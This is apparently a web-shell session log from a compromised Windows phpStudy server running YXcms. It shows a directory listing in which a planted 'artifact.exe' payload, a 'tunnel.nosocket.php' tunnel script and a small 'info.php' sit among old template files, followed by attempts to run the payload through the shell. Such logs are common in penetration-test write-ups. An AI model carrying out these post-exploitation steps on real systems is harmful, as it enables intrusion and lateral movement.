 (*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default 的目录
2025/03/08  17:43    <DIR>          .
2025/03/08  17:43    <DIR>          ..
2025/03/03  13:37             2,904 acomment.php
2013/08/20  09:46             2,627 arightCom.php
2025/03/08  17:43            19,456 artifact.exe
2013/10/14  10:36             3,567 extend_guestbook.php
2013/08/20  09:46             4,601 extend_index.php
2013/08/20  09:46             7,094 index_index.php
2013/11/21  03:19             1,106 index_search.php
2025/03/03  13:37                26 info.php
2013/11/20  20:28             5,592 layout.php
2013/12/18  10:08             3,140 news_content.php
2013/08/20  09:46             1,460 news_index.php
2013/11/07  12:28             3,567 news_sortindex.php
2013/08/20  09:46               698 page_index.php
2013/08/31  00:57             2,428 photo_content.php
2013/08/20  09:46             1,414 photo_index.php
2013/08/20  09:46               951 photo_indexp.php
2013/08/31  00:58             4,471 photo_pcontent.php
2013/08/20  09:46             1,758 prightCom.php
2025/03/07  18:57             5,974 tunnel.nosocket.php
19 个文件         72,834 字节
2 个目录  6,853,591,040 可用字节
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> ./artifact.exe
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> artifact.exe